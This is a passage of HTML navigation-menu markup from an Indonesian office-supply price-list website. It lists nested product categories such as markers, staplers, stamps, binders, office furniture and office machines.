href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item has-active parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item active"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.daftarhargaatk.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.daftarhargaatk.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.daftarhargaatk.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.daftarhargaatk.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 